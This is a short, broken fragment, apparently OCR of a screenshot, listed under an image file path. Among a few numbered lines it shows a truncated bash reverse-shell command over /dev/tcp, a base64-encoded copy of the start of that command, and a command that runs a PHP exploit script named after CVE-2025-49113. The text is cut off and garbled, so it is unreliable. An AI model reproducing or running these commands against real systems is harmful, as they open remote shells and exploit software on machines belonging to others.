
/bin/bash -i >& /dev/tcp
1
L2Jpbi9iYXNoIC1pID4mIC9k
2
3
php CVE-2025-49113.php h
4